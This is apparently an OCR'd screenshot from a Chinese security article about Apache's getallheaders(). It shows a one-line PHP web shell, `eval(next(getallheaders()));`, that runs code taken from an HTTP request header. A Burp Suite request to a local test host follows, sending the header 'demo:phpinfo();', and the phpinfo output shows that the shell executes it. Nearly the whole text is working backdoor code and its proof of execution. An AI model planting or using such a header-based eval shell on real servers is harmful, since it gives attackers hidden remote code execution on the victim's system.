 apache getallheaders() 获取全部 HTTP 请求头信息
1 apache环境
PHP
1 <?php
2 eval(next(getallheaders()));
3 ?>
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Headers Hex
GET /apache.php HTTP/1.1
Host: 127.0.0.1
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,im
age/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
demo:phpinfo();
Content-Length: 0
apache环境
FREEBUF
Response
Raw Headers Hex HTML Render
Strict Standards: Only variables should be passed by reference in E:\WWW\apache.php on line 2
PHP Version 5.6.27
System Windows
Build Date Oct 14 20
Compiler MSVC11
Architecture x86
Configure Command
Server API
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Window
Loaded Configuration File
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API
PHP Extension
Zend Extension
Zend Extension Build
PHP Extension Build